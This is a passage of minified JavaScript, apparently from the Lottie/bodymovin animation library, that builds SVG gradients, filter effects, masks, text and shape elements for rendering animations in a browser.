GradientProperty(t,e.g,this),this.style=i,this.stops=[],this.setGradientData(i.pElem,e),this.setGradientOpacity(e,i),this._isAnimated=!!this._isAnimated},SVGGradientFillStyleData.prototype.setGradientData=function(t,e){var i=createElementID(),s=createNS(1===e.t?"linearGradient":"radialGradient");s.setAttribute("id",i),s.setAttribute("spreadMethod","pad"),s.setAttribute("gradientUnits","userSpaceOnUse");for(var a,r=[],n=4*e.g.p,o=0;o<n;o+=4)a=createNS("stop"),s.appendChild(a),r.push(a);t.setAttribute("gf"===e.ty?"fill":"stroke","url("+locationHref+"#"+i+")"),this.gf=s,this.cst=r},SVGGradientFillStyleData.prototype.setGradientOpacity=function(t,e){if(this.g._hasOpacity&&!this.g._collapsable){for(var i,s,a=createNS("mask"),r=createNS("path"),n=(a.appendChild(r),createElementID()),o=createElementID(),h=(a.setAttribute("id",o),createNS(1===t.t?"linearGradient":"radialGradient")),l=(h.setAttribute("id",n),h.setAttribute("spreadMethod","pad"),h.setAttribute("gradientUnits","userSpaceOnUse"),s=(t.g.k.k[0].s||t.g.k.k).length,this.stops),p=4*t.g.p;p<s;p+=2)(i=createNS("stop")).setAttribute("stop-color","rgb(255,255,255)"),h.appendChild(i),l.push(i);r.setAttribute("gf"===t.ty?"fill":"stroke","url("+locationHref+"#"+n+")"),this.of=h,this.ms=a,this.ost=l,this.maskId=o,e.msElem=r}},extendPrototype([DynamicPropertyContainer],SVGGradientFillStyleData),extendPrototype([SVGGradientFillStyleData,DynamicPropertyContainer],SVGGradientStrokeStyleData);var SVGElementsRenderer=function(){var g=new Matrix,y=new Matrix;function e(t,e,i){(i||e.transform.op._mdf)&&e.transform.container.setAttribute("opacity",e.transform.op.v),(i||e.transform.mProps._mdf)&&e.transform.container.setAttribute("transform",e.transform.mProps.v.to2dCSS())}function i(t,e,i){for(var s,a,r,n,o,h,l,p,m,c,d=e.styles.length,u=e.lvl,f=0;f<d;f+=1){if(n=e.sh._mdf||i,e.styles[f].lvl<u){for(l=y.reset(),m=u-e.styles[f].lvl,c=e.transformers.length-1;!n&&0<m;)n=e.transformers[c].mProps._mdf||n,m--,c--;if(n)for(m=u-e.styles[f].lvl,c=e.transformers.length-1;0<m;)p=e.transformers[c].mProps.v.props,l.transform(p[0],p[1],p[2],p[3],p[4],p[5],p[6],p[7],p[8],p[9],p[10],p[11],p[12],p[13],p[14],p[15]),m--,c--}else l=g;if(a=(h=e.sh.paths)._length,n){for(r="",s=0;s<a;s+=1)(o=h.shapes[s])&&o._length&&(r+=buildShapeString(o,o._length,o.c,l));e.caches[f]=r}else r=e.caches[f];e.styles[f].d+=!0===t.hd?"":r,e.styles[f]._mdf=n||e.styles[f]._mdf}}function s(t,e,i){var s=e.style;(e.c._mdf||i)&&s.pElem.setAttribute("fill","rgb("+bm_floor(e.c.v[0])+","+bm_floor(e.c.v[1])+","+bm_floor(e.c.v[2])+")"),(e.o._mdf||i)&&s.pElem.setAttribute("fill-opacity",e.o.v)}function a(t,e,i){r(t,e,i),n(0,e,i)}function r(t,e,i){var s,a,r,n,o=e.gf,h=e.g._hasOpacity,l=e.s.v,p=e.e.v;if((e.o._mdf||i)&&(r="gf"===t.ty?"fill-opacity":"stroke-opacity",e.style.pElem.setAttribute(r,e.o.v)),(e.s._mdf||i)&&(n="x1"==(r=1===t.t?"x1":"cx")?"y1":"cy",o.setAttribute(r,l[0]),o.setAttribute(n,l[1]),h)&&!e.g._collapsable&&(e.of.setAttribute(r,l[0]),e.of.setAttribute(n,l[1])),e.g._cmdf||i)for(var m=e.cst,c=e.g.c,d=m.length,u=0;u<d;u+=1)(s=m[u]).setAttribute("offset",c[4*u]+"%"),s.setAttribute("stop-color","rgb("+c[4*u+1]+","+c[4*u+2]+","+c[4*u+3]+")");if(h&&(e.g._omdf||i)){var f=e.g.o;for(d=(m=e.g._collapsable?e.cst:e.ost).length,u=0;u<d;u+=1)s=m[u],e.g._collapsable||s.setAttribute("offset",f[2*u]+"%"),s.setAttribute("stop-opacity",f[2*u+1])}1===t.t?(e.e._mdf||i)&&(o.setAttribute("x2",p[0]),o.setAttribute("y2",p[1]),h)&&!e.g._collapsable&&(e.of.setAttribute("x2",p[0]),e.of.setAttribute("y2",p[1])):((e.s._mdf||e.e._mdf||i)&&(a=Math.sqrt(Math.pow(l[0]-p[0],2)+Math.pow(l[1]-p[1],2)),o.setAttribute("r",a),h)&&!e.g._collapsable&&e.of.setAttribute("r",a),(e.e._mdf||e.h._mdf||e.a._mdf||i)&&(a=a||Math.sqrt(Math.pow(l[0]-p[0],2)+Math.pow(l[1]-p[1],2)),r=Math.atan2(p[1]-l[1],p[0]-l[0]),n=a*(1<=e.h.v?.99:e.h.v<=-1?-.99:e.h.v),t=Math.cos(r+e.a.v)*n+l[0],i=Math.sin(r+e.a.v)*n+l[1],o.setAttribute("fx",t),o.setAttribute("fy",i),h)&&!e.g._collapsable&&(e.of.setAttribute("fx",t),e.of.setAttribute("fy",i)))}function n(t,e,i){var s=e.style,a=e.d;a&&(a._mdf||i)&&a.dashStr&&(s.pElem.setAttribute("stroke-dasharray",a.dashStr),s.pElem.setAttribute("stroke-dashoffset",a.dashoffset[0])),e.c&&(e.c._mdf||i)&&s.pElem.setAttribute("stroke","rgb("+bm_floor(e.c.v[0])+","+bm_floor(e.c.v[1])+","+bm_floor(e.c.v[2])+")"),(e.o._mdf||i)&&s.pElem.setAttribute("stroke-opacity",e.o.v),(e.w._mdf||i)&&(s.pElem.setAttribute("stroke-width",e.w.v),s.msElem)&&s.msElem.setAttribute("stroke-width",e.w.v)}return{createRenderFunction:function(t){switch(t.ty,t.ty){case"fl":return s;case"gf":return r;case"gs":return a;case"st":return n;case"sh":case"el":case"rc":case"sr":return i;case"tr":return e}}}}();function ShapeTransformManager(){this.sequences={},this.sequenceList=[],this.transform_key_count=0}function CVShapeData(t,e,i,s){this.styledShapes=[],this.tr=[0,0,0,0,0,0];var a=4;"rc"==e.ty?a=5:"el"==e.ty?a=6:"sr"==e.ty&&(a=7),this.sh=ShapePropertyFactory.getShapeProp(t,e,a,t);for(var r,n=i.length,o=0;o<n;o+=1)i[o].closed||(r={transforms:s.addTransformSequence(i[o].transforms),trNodes:[]},this.styledShapes.push(r),i[o].elements.push(r))}function BaseElement(){}function NullElement(t,e,i){this.initFrame(),this.initBaseData(t,e,i),this.initFrame(),this.initTransform(t,e,i),this.initHierarchy()}function SVGBaseElement(){}function IShapeElement(){}function ITextElement(){}function ICompElement(){}function IImageElement(t,e,i){this.assetData=e.getAssetData(t.refId),this.initElement(t,e,i),this.sourceRect={top:0,left:0,width:this.assetData.w,height:this.assetData.h}}function ISolidElement(t,e,i){this.initElement(t,e,i)}function SVGCompElement(t,e,i){this.layers=t.layers,this.supports3d=!0,this.completeLayers=!1,this.pendingElements=[],this.elements=this.layers?createSizedArray(this.layers.length):[],this.initElement(t,e,i),this.tm=t.tm?PropertyFactory.getProp(this,t.tm,0,e.frameRate,this):{_placeholder:!0}}function SVGTextElement(t,e,i){this.textSpans=[],this.renderType="svg",this.initElement(t,e,i)}function SVGShapeElement(t,e,i){this.shapes=[],this.shapesData=t.shapes,this.stylesList=[],this.shapeModifiers=[],this.itemsData=[],this.processedElements=[],this.animatedContents=[],this.initElement(t,e,i),this.prevViewData=[]}function SVGTintFilter(t,e){this.filterManager=e;var i=createNS("feColorMatrix");i.setAttribute("type","matrix"),i.setAttribute("color-interpolation-filters","linearRGB"),i.setAttribute("values","0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0"),i.setAttribute("result","f1"),t.appendChild(i),(i=createNS("feColorMatrix")).setAttribute("type","matrix"),i.setAttribute("color-interpolation-filters","sRGB"),i.setAttribute("values","1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"),i.setAttribute("result","f2"),t.appendChild(i),this.matrixFilter=i,100===e.effectElements[2].p.v&&!e.effectElements[2].p.k||(i=createNS("feMerge"),t.appendChild(i),(e=createNS("feMergeNode")).setAttribute("in","SourceGraphic"),i.appendChild(e),(e=createNS("feMergeNode")).setAttribute("in","f2"),i.appendChild(e))}function SVGFillFilter(t,e){this.filterManager=e;e=createNS("feColorMatrix");e.setAttribute("type","matrix"),e.setAttribute("color-interpolation-filters","sRGB"),e.setAttribute("values","1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"),t.appendChild(e),this.matrixFilter=e}function SVGGaussianBlurEffect(t,e){t.setAttribute("x","-100%"),t.setAttribute("y","-100%"),t.setAttribute("width","300%"),t.setAttribute("height","300%"),this.filterManager=e;e=createNS("feGaussianBlur");t.appendChild(e),this.feGaussianBlur=e}function SVGStrokeEffect(t,e){this.initialized=!1,this.filterManager=e,this.elem=t,this.paths=[]}function SVGTritoneFilter(t,e){this.filterManager=e;e=createNS("feColorMatrix"),e.setAttribute("type","matrix"),e.setAttribute("color-interpolation-filters","linearRGB"),e.setAttribute("values","0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0"),e.setAttribute("result","f1"),t.appendChild(e),e=createNS("feComponentTransfer"),e.setAttribute("color-interpolation-filters","sRGB"),t.appendChild(e),this.matrixFilter=e,t=createNS("feFuncR"),t.setAttribute("type","table"),e.appendChild(t),this.feFuncR=t,t=createNS("feFuncG"),t.setAttribute("type","table"),e.appendChild(t),this.feFuncG=t,t=createNS("feFuncB");t.setAttribute("type","table"),e.appendChild(t),this.feFuncB=t}function SVGProLevelsFilter(t,e){this.filterManager=e;var e=this.filterManager.effectElements,i=createNS("feComponentTransfer");(e[10].p.k||0!==e[10].p.v||e[11].p.k||1!==e[11].p.v||e[12].p.k||1!==e[12].p.v||e[13].p.k||0!==e[13].p.v||e[14].p.k||1!==e[14].p.v)&&(this.feFuncR=this.createFeFunc("feFuncR",i)),(e[17].p.k||0!==e[17].p.v||e[18].p.k||1!==e[18].p.v||e[19].p.k||1!==e[19].p.v||e[20].p.k||0!==e[20].p.v||e[21].p.k||1!==e[21].p.v)&&(this.feFuncG=this.createFeFunc("feFuncG",i)),(e[24].p.k||0!==e[24].p.v||e[25].p.k||1!==e[25].p.v||e[26].p.k||1!==e[26].p.v||e[27].p.k||0!==e[27].p.v||e[28].p.k||1!==e[28].p.v)&&(this.feFuncB=this.createFeFunc("feFuncB",i)),(e[31].p.k||0!==e[31].p.v||e[32].p.k||1!==e[32].p.v||e[33].p.k||1!==e[33].p.v||e[34].p.k||0!==e[34].p.v||e[35].p.k||1!==e[35].p.v)&&(this.feFuncA=this.createFeFunc("feFuncA",i)),(this.feFuncR||this.feFuncG||this.feFuncB||this.feFuncA)&&(i.setAttribute("color-interpolation-filters","sRGB"),t.appendChild(i),i=createNS("feComponentTransfer")),(e[3].p.k||0!==e[3].p.v||e[4].p.k||1!==e[4].p.v||e[5].p.k||1!==e[5].p.v||e[6].p.k||0!==e[6].p.v||e[7].p.k||1!==e[7].p.v)&&(i.setAttribute("color-interpolation-filters","sRGB"),t.appendChild(i),this.feFuncRComposed=this.createFeFunc("feFuncR",i),this.feFuncGComposed=this.createFeFunc("feFuncG",i),this.feFuncBComposed=this.createFeFunc("feFuncB",i))}function SVGDropShadowEffect(t,e){t.setAttribute("x","-100%"),t.setAttribute("y","-100%"),t.setAttribute("width","400%"),t.setAttribute("height","400%"),this.filterManager=e;e=createNS("feGaussianBlur"),e.setAttribute("in","SourceAlpha"),e.setAttribute("result","drop_shadow_1"),e.setAttribute("stdDeviation","0"),this.feGaussianBlur=e,t.appendChild(e),e=createNS("feOffset"),e.setAttribute("dx","25"),e.setAttribute("dy","0"),e.setAttribute("in","drop_shadow_1"),e.setAttribute("result","drop_shadow_2"),this.feOffset=e,t.appendChild(e),e=createNS("feFlood"),e.setAttribute("flood-color","#00ff00"),e.setAttribute("flood-opacity","1"),e.setAttribute("result","drop_shadow_3"),this.feFlood=e,t.appendChild(e),e=createNS("feComposite");e.setAttribute("in","drop_shadow_3"),e.setAttribute("in2","drop_shadow_2"),e.setAttribute("operator","in"),e.setAttribute("result","drop_shadow_4"),t.appendChild(e);e=createNS("feMerge");t.appendChild(e),t=createNS("feMergeNode"),e.appendChild(t),(t=createNS("feMergeNode")).setAttribute("in","SourceGraphic"),this.feMergeNode=t,this.feMerge=e,this.originalNodeAdded=!1,e.appendChild(t)}ShapeTransformManager.prototype={addTransformSequence:function(t){for(var e=t.length,i="_",s=0;s<e;s+=1)i+=t[s].transform.key+"_";var a=this.sequences[i];return a||(a={transforms:[].concat(t),finalTransform:new Matrix,_mdf:!1},this.sequences[i]=a,this.sequenceList.push(a)),a},processSequence:function(t,e){for(var i,s=0,a=t.transforms.length,r=e;s<a&&!e;){if(t.transforms[s].transform.mProps._mdf){r=!0;break}s+=1}if(r)for(t.finalTransform.reset(),s=a-1;0<=s;--s)i=t.transforms[s].transform.mProps.v.props,t.finalTransform.transform(i[0],i[1],i[2],i[3],i[4],i[5],i[6],i[7],i[8],i[9],i[10],i[11],i[12],i[13],i[14],i[15]);t._mdf=r},processSequences:function(t){for(var e=this.sequenceList.length,i=0;i<e;i+=1)this.processSequence(this.sequenceList[i],t)},getNewKey:function(){return"_"+this.transform_key_count++}},CVShapeData.prototype.setAsAnimated=SVGShapeData.prototype.setAsAnimated,BaseElement.prototype={checkMasks:function(){if(this.data.hasMask)for(var t=0,e=this.data.masksProperties.length;t<e;){if("n"!==this.data.masksProperties[t].mode&&!1!==this.data.masksProperties[t].cl)return!0;t+=1}return!1},initExpressions:function(){this.layerInterface=LayerExpressionInterface(this),this.data.hasMask&&this.maskManager&&this.layerInterface.registerMaskInterface(this.maskManager);var t=EffectsExpressionInterface.createEffectsInterface(this,this.layerInterface);this.layerInterface.registerEffectsInterface(t),0===this.data.ty||this.data.xt?this.compInterface=CompExpressionInterface(this):4===this.data.ty?(this.layerInterface.shapeInterface=ShapeExpressionInterface(this.shapesData,this.itemsData,this.layerInterface),this.layerInterface.content=this.layerInterface.shapeInterface):5===this.data.ty&&(this.layerInterface.textInterface=TextExpressionInterface(this),this.layerInterface.text=this.layerInterface.textInterface)},setBlendMode:function(){var t=getBlendMode(this.data.bm);(this.baseElement||this.layerElement).style["mix-blend-mode"]=t},initBaseData:function(t,e,i){this.globalData=e,this.comp=i,this.data=t,this.layerId=createElementID(),this.data.sr||(this.data.sr=1),this.effectsManager=new EffectsManager(this.data,this,this.dynamicProperties)},getType:function(){return this.type},sourceRectAtTime:function(){}},NullElement.prototype.prepareFrame=function(t){this.prepareProperties(t,!0)},NullElement.prototype.renderFrame=function(){},NullElement.prototype.getBaseElement=function(){return null},NullElement.prototype.destroy=function(){},NullElement.prototype.sourceRectAtTime=function(){},NullElement.prototype.hide=function(){},extendPrototype([BaseElement,TransformElement,HierarchyElement,FrameElement],NullElement),SVGBaseElement.prototype={initRendererElement:function(){this.layerElement=createNS("g")},createContainerElements:function(){this.matteElement=createNS("g"),this.transformedElement=this.layerElement,this.maskedElement=this.layerElement,this._sizeChanged=!1;var t,e,i,s,a,r,n,o=null;this.data.td?3==this.data.td||1==this.data.td?((e=createNS("mask")).setAttribute("id",this.layerId),e.setAttribute("mask-type",3==this.data.td?"luminance":"alpha"),e.appendChild(this.layerElement),this.globalData.defs.appendChild(o=e),featureSupport.maskType||1!=this.data.td||(e.setAttribute("mask-type","luminance"),a=createElementID(),r=filtersFactory.createFilter(a),this.globalData.defs.appendChild(r),r.appendChild(filtersFactory.createAlphaToLuminanceFilter()),(t=createNS("g")).appendChild(this.layerElement),o=t,e.appendChild(t),t.setAttribute("filter","url("+locationHref+"#"+a+")"))):2==this.data.td&&((e=createNS("mask")).setAttribute("id",this.layerId),e.setAttribute("mask-type","alpha"),i=createNS("g"),e.appendChild(i),a=createElementID(),r=filtersFactory.createFilter(a),(n=createNS("feComponentTransfer")).setAttribute("in","SourceGraphic"),r.appendChild(n),(s=createNS("feFuncA")).setAttribute("type","table"),s.setAttribute("tableValues","1.0 0.0"),n.appendChild(s),this.globalData.defs.appendChild(r),(n=createNS("rect")).setAttribute("width",this.comp.data.w),n.setAttribute("height",this.comp.data.h),n.setAttribute("x","0"),n.setAttribute("y","0"),n.setAttribute("fill","#ffffff"),n.setAttribute("opacity","0"),i.setAttribute("filter","url("+locationHref+"#"+a+")"),i.appendChild(n),i.appendChild(this.layerElement),o=i,featureSupport.maskType||(e.setAttribute("mask-type","luminance"),r.appendChild(filtersFactory.createAlphaToLuminanceFilter()),t=createNS("g"),i.appendChild(n),t.appendChild(this.layerElement),o=t,i.appendChild(t)),this.globalData.defs.appendChild(e)):this.data.tt?(this.matteElement.appendChild(this.layerElement),o=this.matteElement,this.baseElement=this.matteElement):this.baseElement=this.layerElement,this.data.ln&&this.layerElement.setAttribute("id",this.data.ln),this.data.cl&&this.layerElement.setAttribute("class",this.data.cl),0!==this.data.ty||this.data.hd||(s=createNS("clipPath"),(a=createNS("path")).setAttribute("d","M0,0 L"+this.data.w+",0 L"+this.data.w+","+this.data.h+" L0,"+this.data.h+"z"),r=createElementID(),s.setAttribute("id",r),s.appendChild(a),this.globalData.defs.appendChild(s),this.checkMasks()?((n=createNS("g")).setAttribute("clip-path","url("+locationHref+"#"+r+")"),n.appendChild(this.layerElement),this.transformedElement=n,o?o.appendChild(this.transformedElement):this.baseElement=this.transformedElement):this.layerElement.setAttribute("clip-path","url("+locationHref+"#"+r+")")),0!==this.data.bm&&this.setBlendMode()},renderElement:function(){this.finalTransform._matMdf&&this.transformedElement.setAttribute("transform",this.finalTransform.mat.to2dCSS()),this.finalTransform._opMdf&&this.transformedElement.setAttribute("opacity",this.finalTransform.mProp.o.v)},destroyBaseElement:function(){this.layerElement=null,this.matteElement=null,this.maskManager.destroy()},getBaseElement:function(){return this.data.hd?null:this.baseElement},createRenderableComponents:function(){this.maskManager=new MaskElement(this.data,this,this.globalData),this.renderableEffectsManager=new SVGEffects(this)},setMatte:function(t){this.matteElement&&this.matteElement.setAttribute("mask","url("+locationHref+"#"+t+")")}},IShapeElement.prototype={addShapeToModifiers:function(t){for(var e=this.shapeModifiers.length,i=0;i<e;i+=1)this.shapeModifiers[i].addShape(t)},isShapeInAnimatedModifiers:function(t){for(var e=this.shapeModifiers.length;0<e;)if(this.shapeModifiers[0].isAnimatedWithShape(t))return!0;return!1},renderModifiers:function(){if(this.shapeModifiers.length){for(var t=this.shapes.length,e=0;e<t;e+=1)this.shapes[e].sh.reset();for(e=(t=this.shapeModifiers.length)-1;0<=e;--e)this.shapeModifiers[e].processShapes(this._isFirstFrame)}},lcEnum:{1:"butt",2:"round",3:"square"},ljEnum:{1:"miter",2:"round",3:"bevel"},searchProcessedElement:function(t){for(var e=this.processedElements,i=0,s=e.length;i<s;){if(e[i].elem===t)return e[i].pos;i+=1}return 0},addProcessedElement:function(t,e){for(var i=this.processedElements,s=i.length;s;)if(i[--s].elem===t)return void(i[s].pos=e);i.push(new ProcessedElement(t,e))},prepareFrame:function(t){this.prepareRenderableFrame(t),this.prepareProperties(t,this.isInRange)}},ITextElement.prototype.initElement=function(t,e,i){this.lettersChangedFlag=!0,this.initFrame(),this.initBaseData(t,e,i),this.textProperty=new TextProperty(this,t.t,this.dynamicProperties),this.textAnimator=new TextAnimatorProperty(t.t,this.renderType,this),this.initTransform(t,e,i),this.initHierarchy(),this.initRenderable(),this.initRendererElement(),this.createContainerElements(),this.createRenderableComponents(),this.createContent(),this.hide(),this.textAnimator.searchProperties(this.dynamicProperties)},ITextElement.prototype.prepareFrame=function(t){this._mdf=!1,this.prepareRenderableFrame(t),this.prepareProperties(t,this.isInRange),(this.textProperty._mdf||this.textProperty._isFirstFrame)&&(this.buildNewText(),this.textProperty._isFirstFrame=!1,this.textProperty._mdf=!1)},ITextElement.prototype.createPathShape=function(t,e){for(var i,s=e.length,a="",r=0;r<s;r+=1)i=e[r].ks.k,a+=buildShapeString(i,i.i.length,!0,t);return a},ITextElement.prototype.updateDocumentData=function(t,e){this.textProperty.updateDocumentData(t,e)},ITextElement.prototype.canResizeFont=function(t){this.textProperty.canResizeFont(t)},ITextElement.prototype.setMinimumFontSize=function(t){this.textProperty.setMinimumFontSize(t)},ITextElement.prototype.applyTextPropertiesToMatrix=function(t,e,i,s,a){switch(t.ps&&e.translate(t.ps[0],t.ps[1]+t.ascent,0),e.translate(0,-t.ls,0),t.j){case 1:e.translate(t.justifyOffset+(t.boxWidth-t.lineWidths[i]),0,0);break;case 2:e.translate(t.justifyOffset+(t.boxWidth-t.lineWidths[i])/2,0,0)}e.translate(s,a,0)},ITextElement.prototype.buildColor=function(t){return"rgb("+Math.round(255*t[0])+","+Math.round(255*t[1])+","+Math.round(255*t[2])+")"},ITextElement.prototype.emptyProp=new LetterProps,ITextElement.prototype.destroy=function(){},extendPrototype([BaseElement,TransformElement,HierarchyElement,FrameElement,RenderableDOMElement],ICompElement),ICompElement.prototype.initElement=function(t,e,i){this.initFrame(),this.initBaseData(t,e,i),this.initTransform(t,e,i),this.initRenderable(),this.initHierarchy(),this.initRendererElement(),this.createContainerElements(),this.createRenderableComponents(),!this.data.xt&&e.progressiveLoad||this.buildAllItems(),this.hide()},ICompElement.prototype.prepareFrame=function(t){if(this._mdf=!1,this.prepareRenderableFrame(t),this.prepareProperties(t,this.isInRange),this.isInRange||this.data.xt){this.tm._placeholder?this.renderedFrame=t/this.data.sr:((t=this.tm.v)===this.data.op&&(t=this.data.op-1),this.renderedFrame=t);var e,t=this.elements.length;for(this.completeLayers||this.checkLayers(this.renderedFrame),e=t-1;0<=e;--e)(this.completeLayers||this.elements[e])&&(this.elements[e].prepareFrame(this.renderedFrame-this.layers[e].st),this.elements[e]._mdf)&&(this._mdf=!0)}},ICompElement.prototype.renderInnerContent=function(){for(var t=this.layers.length,e=0;e<t;e+=1)(this.completeLayers||this.elements[e])&&this.elements[e].renderFrame()},ICompElement.prototype.setElements=function(t){this.elements=t},ICompElement.prototype.getElements=function(){return this.elements},ICompElement.prototype.destroyElements=function(){for(var t=this.layers.length,e=0;e<t;e+=1)this.elements[e]&&this.elements[e].destroy()},ICompElement.prototype.destroy=function(){this.destroyElements(),this.destroyBaseElement()},extendPrototype([BaseElement,TransformElement,SVGBaseElement,HierarchyElement,FrameElement,RenderableDOMElement],IImageElement),IImageElement.prototype.createContent=function(){var t=this.globalData.getAssetsPath(this.assetData);this.innerElem=createNS("image"),this.innerElem.setAttribute("width",this.assetData.w+"px"),this.innerElem.setAttribute("height",this.assetData.h+"px"),this.innerElem.setAttribute("preserveAspectRatio",this.assetData.pr||this.globalData.renderConfig.imagePreserveAspectRatio),this.innerElem.setAttributeNS("http://www.w3.org/1999/xlink","href",t),this.layerElement.appendChild(this.innerElem)},IImageElement.prototype.sourceRectAtTime=function(){return this.sourceRect},extendPrototype([IImageElement],ISolidElement),ISolidElement.prototype.createContent=function(){var t=createNS("rect");t.setAttribute("width",this.data.sw),t.setAttribute("height",this.data.sh),t.setAttribute("fill",this.data.sc),this.layerElement.appendChild(t)},extendPrototype([SVGRenderer,ICompElement,SVGBaseElement],SVGCompElement),extendPrototype([BaseElement,TransformElement,SVGBaseElement,HierarchyElement,FrameElement,RenderableDOMElement,ITextElement],SVGTextElement),SVGTextElement.prototype.createContent=function(){this.data.singleShape&&!this.globalData.fontManager.chars&&(this.textContainer=createNS("text"))},SVGTextElement.prototype.buildTextContents=function(t){for(var e=0,i=t.length,s=[],a="";e<i;)t[e]===String.fromCharCode(13)||t[e]===String.fromCharCode(3)?(s.push(a),a=""):a+=t[e],e+=1;return s.push(a),s},SVGTextElement.prototype.buildNewText=function(){var t,e,i=this.textProperty.currentData,s=(this.renderedLetters=createSizedArray(i?i.l.length:0),i.fc?this.layerElement.setAttribute("fill",this.buildColor(i.fc)):this.layerElement.setAttribute("fill","rgba(0,0,0,0)"),i.sc&&(this.layerElement.setAttribute("stroke",this.buildColor(i.sc)),this.layerElement.setAttribute("stroke-width",i.sw)),this.layerElement.setAttribute("font-size",i.finalSize),this.globalData.fontManager.getFontByName(i.f));s.fClass?this.layerElement.setAttribute("class",s.fClass):(this.layerElement.setAttribute("font-family",s.fFamily),t=i.fWeight,e=i.fStyle,this.layerElement.setAttribute("font-style",e),this.layerElement.setAttribute("font-weight",t)),this.layerElement.setAttribute("aria-label",i.t);var a,r=i.l||[],n=!!this.globalData.fontManager.chars;S=r.length;var o=this.mHelper,h="",l=this.data.singleShape,p=0,m=0,c=!0,d=i.tr/1e3*i.finalSize;if(!l||n||i.sz){for(var u,f=this.textSpans.length,g=0;g<S;g+=1)n&&l&&0!==g||(a=g<f?this.textSpans[g]:createNS(n?"path":"text"),f<=g&&(a.setAttribute("stroke-linecap","butt"),a.setAttribute("stroke-linejoin","round"),a.setAttribute("stroke-miterlimit","4"),this.textSpans[g]=a,this.layerElement.appendChild(a)),a.style.display="inherit"),o.reset(),o.scale(i.finalSize/100,i.finalSize/100),l&&(r[g].n&&(p=-d,m=m+i.yOffset+(c?1:0),c=!1),this.applyTextPropertiesToMatrix(i,o,r[g].line,p,m),p=p+(r[g].l||0)+d),n?(u=(u=(u=this.globalData.fontManager.getCharData(i.finalText[g],s.fStyle,this.globalData.fontManager.getFontByName(i.f).fFamily))&&u.data||{}).shapes?u.shapes[0].it:[],l?h+=this.createPathShape(o,u):a.setAttribute("d",this.createPathShape(o,u))):(l&&a.setAttribute("transform","translate("+o.props[12]+","+o.props[13]+")"),a.textContent=r[g].val,a.setAttributeNS("http://www.w3.org/XML/1998/namespace","xml:space","preserve"));l&&a&&a.setAttribute("d",h)}else{var y=this.textContainer,v="start";switch(i.j){case 1:v="end";break;case 2:v="middle"}y.setAttribute("text-anchor",v),y.setAttribute("letter-spacing",d);var _=this.buildTextContents(i.finalText),S=_.length,m=i.ps?i.ps[1]+i.ascent:0;for(g=0;g<S;g+=1)(a=this.textSpans[g]||createNS("tspan")).textContent=_[g],a.setAttribute("x",0),a.setAttribute("y",m),a.style.display="inherit",y.appendChild(a),this.textSpans[g]=a,m+=i.finalLineHeight;this.layerElement.appendChild(y)}for(;g<this.textSpans.length;)this.textSpans[g].style.display="none",g+=1;this._sizeChanged=!0},SVGTextElement.prototype.sourceRectAtTime=function(t){var e;return this.prepareFrame(this.comp.renderedFrame-this.data.st),this.renderInnerContent(),this._sizeChanged&&(this._sizeChanged=!1,e=this.layerElement.getBBox(),this.bbox={top:e.y,left:e.x,width:e.width,height:e.height}),this.bbox},SVGTextElement.prototype.renderInnerContent=function(){if(!this.data.singleShape&&(this.textAnimator.getMeasures(this.textProperty.currentData,this.lettersChangedFlag),this.lettersChangedFlag||this.textAnimator.lettersChangedFlag)){this._sizeChanged=!0;for(var t,e,i=this.textAnimator.renderedLetters,s=this.textProperty.currentData.l,a=s.length,r=0;r<a;r+=1)s[r].n||(t=i[r],e=this.textSpans[r],t._mdf.m&&e.setAttribute("transform",t.m),t._mdf.o&&e.setAttribute("opacity",t.o),t._mdf.sw&&e.setAttribute("stroke-width",t.sw),t._mdf.sc&&e.setAttribute("stroke",t.sc),t._mdf.fc&&e.setAttribute("fill",t.fc))}},extendPrototype([BaseElement,TransformElement,SVGBaseElement,IShapeElement,HierarchyElement,FrameElement,RenderableDOMElement],SVGShapeElement),SVGShapeElement.prototype.initSecondaryElement=function(){},SVGShapeElement.prototype.identityMatrix=new Matrix,SVGShapeElement.prototype.buildExpressionInterface=function(){},SVGShapeElement.prototype.createContent=function(){this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,this.layerElement,0,[],!0),this.filterUniqueShapes()},SVGShapeElement.prototype.filterUniqueShapes=function(){for(var t,e,i,s=this.shapes.length,a=this.stylesList.length,r=[],n=!1,o=0;o<a;o+=1){for(i=this.stylesList[o],n=!1,t=r.length=0;t<s;t+=1)-1!==(e=this.shapes[t]).styles.indexOf(i)&&(r.push(e),n=e._isAnimated||n);1<r.length&&n&&this.setShapesAsAnimated(r)}},SVGShapeElement.prototype.setShapesAsAnimated=function(t){for(var e=t.length,i=0;i<e;i+=1)t[i].setAsAnimated()},SVGShapeElement.prototype.createStyleElement=function(t,e){var i,e=new SVGStyleData(t,e),s=e.pElem;return"st"===t.ty?i=new SVGStrokeStyleData(this,t,e):"fl"===t.ty?i=new SVGFillStyleData(this,t,e):"gf"!==t.ty&&"gs"!==t.ty||(i=new("gf"===t.ty?SVGGradientFillStyleData:SVGGradientStrokeStyleData)(this,t,e),this.globalData.defs.appendChild(i.gf),i.maskId&&(this.globalData.defs.appendChild(i.ms),this.globalData.defs.appendChild(i.of),s.setAttribute("mask","url("+locationHref+"#"+i.maskId+")"))),"st"!==t.ty&&"gs"!==t.ty||(s.setAttribute("stroke-linecap",this.lcEnum[t.lc]||"round"),s.setAttribute("stroke-linejoin",this.ljEnum[t.lj]||"round"),s.setAttribute("fill-opacity","0"),1===t.lj&&s.setAttribute("stroke-miterlimit",t.ml)),2===t.r&&s.setAttribute("fill-rule","evenodd"),t.ln&&s.setAttribute("id",t.ln),t.cl&&s.setAttribute("class",t.cl),t.bm&&(s.style["mix-blend-mode"]=getBlendMode(t.bm)),this.stylesList.push(e),this.addToAnimatedContents(t,i),i},SVGShapeElement.prototype.createGroupElement=function(t){var e=new ShapeGroupData;return t.ln&&e.gr.setAttribute("id",t.ln),t.cl&&e.gr.setAttribute("class",t.cl),t.bm&&(e.gr.style["mix-blend-mode"]=getBlendMode(t.bm)),e},SVGShapeElement.prototype.createTransformElement=function(t,e){var i=TransformPropertyFactory.getTransformProperty(this,t,this),i=new SVGTransformData(i,i.o,e);return this.addToAnimatedContents(t,i),i},SVGShapeElement.prototype.createShapeElement=function(t,e,i){var s=4,e=("rc"===t.ty?s=5:"el"===t.ty?s=6:"sr"===t.ty&&(s=7),new 